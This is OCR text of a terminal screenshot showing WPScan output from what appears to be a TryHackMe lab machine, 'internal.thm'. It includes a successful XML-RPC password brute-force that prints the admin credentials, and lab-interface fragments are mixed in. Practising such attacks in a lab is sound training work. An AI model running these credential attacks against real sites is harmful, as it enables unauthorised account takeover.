 root@kali: /home/rust
File Actions Edit View Help
| - http://internal.thm/blog/wp-content/themes/twentyseventeen/style.css?ver=20190507, Match:
'Version: 2.3'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:06 <=================> (137 / 137) 100.00% Time: 00:00:06
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - admin / my2boys
Trying admin / bratz1 Time: 00:06:12 < > (3885 / 14348277) 0.02% ETA: ??:??:??
Active Machine Information
[!] Valid Combinations Found:
| Username: admin, Password: my2boys
Title
Expires
Internal
? Add 1 hour Terminat
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/reg
ister
33
[+] Finished: Sat Dec 10 10:52:11 2022
[+] Requests Done: 4028
[+] Cached Requests: 35
[+] Data Sent: 2.037 MB
Pre-engageme